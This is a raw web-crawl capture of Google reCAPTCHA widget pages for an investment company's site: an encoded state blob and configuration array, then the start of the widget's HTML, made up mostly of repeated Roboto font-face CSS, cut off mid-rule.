RcTzDvMK8wpcqRihkw7LCh1kAwp/CjMK3DcOlwqsQw5FPwr1ewqVuwrvDmkXCmkjDikDDhg/DrB5JJsKeD8KnTBjDpQ3CjBcCLsKkwq/CkMKGw7wRZsOFBsOVw7/ClMOsMGPDmMOswpYQwrdnw7DCs8K2bW3Cr8KABMOqw4DCvMKVwr4GwpoTBHvDuMKDJl3CpEbDskMPbRsvIsOtwrbCmnVpawnCusKdH8OxOMOkPgMaEmwiFRXCplDDrMKtw7rCj8K7w6l8wr/DtwbCpw3CnRjCsMOow7nDg8Khw6AKwqR9PgEKM3FvwobCmkfDnx/[base64]/w6wLw73CnsOvScKNw7bCn2BZwqwEacORwrIoRiMjwqjCv8OaMcKHw6pHcADDiMK5WMKLw7rDv8OWw5tmVcOsw6nDosO/KMO+UV/Dr8Ofw7PDuRnDgyXDr8Kmw7jCssKuUcKBwoLDmsKOblDDq37DkS/CmsO8wo0YwrfDqQYaw49pw6VaMcK4wrLCpVDDscKHLsOfLztYFsKJNgrCnsOsMjtydMK+LsK8w5RnwpDCjUhDH8OYwooFWCnDosKPw6jDn8KmwpB6w7TCp24dacKSw5FDUz3DtsKEb8OPwp/[base64]/Cr8OVJcKKw43Dn8Onw49fw6rCmsOWw60vwp/DpcOrw5nCgy9Hw77DryTCm8KXGn7CnDrDlSrCqjd/IcKTYg/[base64]/DrsKFw6w/[base64]/Cv8OyMsKMNAfDmhfCjUkvQTLCu8KEXMKyDcOHw6fDqB3DkQpZwoTCqw3CtcOiwrR+VsKFw6pMwoRqwqfDtsOmwrTDlMKRPsKyEQMeRMOTB2NYf8KTw6HCiSrDisOYw6LCoMOrWBLCjjwOBcO/OyvCt8OlHsO7HSLCgMOOBsOrXMKew6DDkgErwoEGwoPDu8KlwrB/RlnCg8Obw651SDhVwoRzMcOzFDLDncOfFmR7w4vCjkIyB8OSWV/DtMOMw4fCvRnCrEbCjMO1w7vDpGQjScK6NlbCi2bDvMO7w4gywpnDt8OYwpAnMXTDugoxwownTcOcRHIgU8KEwq8Lc8KswrnDvMOqbG7CoMK6wpzCnQTDr8KKw4/DnsK1woBqwrN9U01nw6/[base64]/CncOdXMKnSMKxwr1Pw5FVCsO5w5cgwpBew7QYGMK4w5/Cv8O4VXcMw7FUwoDDqMOYBcO5w5TCv8Kpw4Rjwo/DhMOlw6zDgsOUNA0awqdfwr4OCjJqw75OBsOwIMOzwqhXwrtjw6LCicKgwqAgKsK7w7vCksKYJUjDncOsTj1kwoREZGfCmcOwAcOvwovCpsKsw5rDqXsjw7vCjMO+wps7w7/[base64]/wpECTQfCnWTChsKEW8OMCwbDmE4yCy19wrYTw6TDicKhw5NXQ8O4wppWw7HCvDRywqfDuw7DucO/FCF8w7pgMVkUw5DChUbCjsKIK8KgD3FyJsKMwqTCt1/Cq8K8dsKzw7bCpFjDqEkKAMKsPlbCqMKgwpsbwq/DrHXDq155w7xaUSrDkMKFD8Ozw4XDnyhUWAt7RcKmcMKJLxTCkMOgHsKNw6leWMKawrIPZ8KWwotVf1HDhcOaw5DCtMKlw5QnVwlgw5zDhFwSe37DvQ10wpRpwpzDiGl2woM0HCt4w5o8wojDtcOgw53DpQR7wos6PcOXw7spNsKpwqfCg8KGN8K/[base64]/CmsOudcKdAMKJfsOFESvCmSTDmTBPw5DCtB1iCnPCgcKWKMOhw6VAwq1aVMOqwrjDu8KaYhvCqwtBw7TCtx3DmEEWwoZxw5TCs1MZQwYEw5/[base64]/CiMKBwrdnZxFmw6PCj8OkUsOmWn1mwroSIwVSTMObejQTXsKLEcOjw4rCi8KSXGzCkMKUQhdbTnhIwq/CpzbDjHjDvF05YcKYVjTDjFtkTcKVL8OGAMOsw7rDmsKYN3UAw7/DkMOnw5cbATRTXnbCrxdPw4XCr8Kbdm3CjmFhFw/DtUnDsMKiEABuGVHDjwRYw6EBwqDCqsOZwpLCvVjDvcKeAsObw5rCjxYPwqvCqVLDgUU2XnnDvBFIwr0dQ8Oxw4kSwol3wow9woFkw5FIFsKGw44/[base64]/CusKBwpgyTMKaw5hrTXHCjmNGC8OTV8OVCMOcb8K2Z3TDjSHDtknDrk3DhyjCmsOBw7dSw7p4wqjChsKhw4HCqGpCw6g4BMKvwq7Dv8KbwrDCpTcVaMKOWMKXw70WIQLChcOgwqYOM8KwccOrOGXCl8Kjw4pEPkhHbzHCnC/[base64]/DoDZyw68wWcKxIg4pD8OWw6DDqcOBwo/Ds8OAacONwrIJQMKVw6HDv8OtwpfDr2YOQD/Dj0Y9woTCsmDDrQMfwpkgK8OmwrHDjMOZwpPCi8OcVErDgDk5w5LDssO9d8OKw7QVw4fDhkPDmTjDhF3CgnpCasOWDCvCmShJw77CkWUawpZJw588E2XDhcKyLsKRVMOFcMOyYsKFTsOWWQh4ecKYWcOEVksKw5DCiwzClFHCuj3Chk7DrD5Dw7QwYcOZbC5Uwq/DnQQgE0zDsAQqwpLCjjbDh8KLw5bDvV08w4vCvV8Swo3CvcOmwoXDqMKzP2TCkMK3FgUFwoQywrxJwr/[base64]/wrNQJG3DqcKgbWFWw4/DqMK0FAIgL8ODw43ChxXDisODe2oBwq7CisKnO8OIe07CnsOWw7LDnsK8wrbDvmN+wqZZXhRYw4pKTk8zHH7Dk8OOJGHCjkLChk7CkcOaO1HCl8KCFzHCvF/DkXscBMOpwrfCuUzDhVI1JU/DvzrCq8KCwqU/[base64]/DrsKDwpvDkcKGwrIRQC9Xw5IGFsOrfsObHmXCm8K9wrXDtMOjP8OVwrAgO8OHwqXCi8Kpw7RiKcKFXcKVcSHCosKNwpkLwolRwqvDqV7CssOow7TCuhTDkcKCwo/[base64]/wpPCtMKrw6PDi8OXasK/w4B+YD7DnMOHa8KqRcOSUMOuw6XCuzjCicK9w4fCok5oFGUYw7FoaA/CqsKJKXlnPV5Fw6Z3w5PClcOgCivCgsKwPFfDp8Kcw6fDmkDCjMKQccKLfMKQwo9PwoAjwovCqTzCrGzDtsKDw6l2A2d7OsOQwqDDkVzDi8KqETDDulgRwpbCpcOewpsewr/CjcOCwqLDjE/Dt3ohDGbCjx5/CMKIVcObw7YsUMOKbsOLBgQLw7bCt8OYQhvCl8KewpgeTG3Dk8K1w4Vfwq0DK8OzLcOKFUjCr1llY8Krw4/[base64]/Doi1XwowLIMOgwqvCjm3CnsOnKcO+wr/CpCAMNRDDgcO6w6jDhBAPbVbDkcKsJMOhw51Hw5zDlMO3XEnCrGPDvxPCvMKTwr/DvgBfUMOOKsOpDcKbwqh2wp3ChlTDhcOow5ccKcKET8K6PMKycsKyw75cw4t4wpl0ScOuwo3ClMKdw5t6wrvDv8OTwrMF\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mTFLUkgSgtlRNi7LIYJl2bJv0P015fHS2GbfN+fMt5M\\u003d\x22,0,0,null,1,1769267577069,0,0,[121,64],null,[87,246],\x22RC-lieRxraxxJzR-Q\x22,null,null,null,null,null,\x220dAFcWeA6mDjXKVJJFMiaLT2Op4mBTv3fFbm4NjMiKqHlBGZ10XPvhbWM-GycW1VBJAxydXHwqOl4jEHL46LgGgWSdR6dcMsNJUQ\x22,1769350377234]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gfu14blpeaj
body_size: 49025
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
